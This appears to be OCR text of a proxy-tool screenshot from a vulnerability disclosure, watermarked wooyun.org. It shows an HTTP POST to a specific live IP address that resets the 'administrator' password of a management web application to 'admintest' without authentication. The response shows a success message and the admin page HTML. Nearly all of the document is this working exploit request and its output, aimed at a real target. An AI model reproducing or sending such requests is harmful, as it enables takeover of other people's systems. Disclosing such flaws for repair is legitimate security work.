 Go Cancel < ▼ > ▼ Target: http://119.145.4.188:8088 ?
Request
Raw Params Headers Hex
POST /system/system_changepass_admin.htm?userId=admin HTTP/1.1
Host: 119.145.4.188:8088
Content-Length: 92
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://119.145.4.188:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://119.145.4.188:8088/system/system_changepass_admin.htm?userId=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
action=set&username=administrator&newpass=admintest&renewpass=admintest&Sub
mit=%C8%B7+%B6%A8
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 HTTP
Content-Type: text/html
X-Powered-By: PHP/4.3.7
Set-Cookie: PHPSESSID=8be63c336d0fd6fb307c16d444ad3d9c; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
<script language='javascript'> parent.location.href='../index.htm?state=1';</script><script
language='javascript'> alert('密码修改成功！');</script>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>Manger</title>
<link href="../css1/main.css" rel="stylesheet" type="text/css">
<link href="../css/menu.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
.style1 {color: #660000}
-->
</style>
<script language="javascript">
function checkuser(form_obj){
var obj = form_obj;
if(obj.newpass.value==""){
alert("请填写新密码！");
return false;
}
if(obj.newpass.value!=obj.renewpass.value){
alert("两次输入密码不一致,请检查!");
return false;
}
return true;
}
</script>
</head>
<body oncontextmenu="return false">
? < + > Type a search term 0 matches
www.wooyun.org
2,997 bytes | 475 millis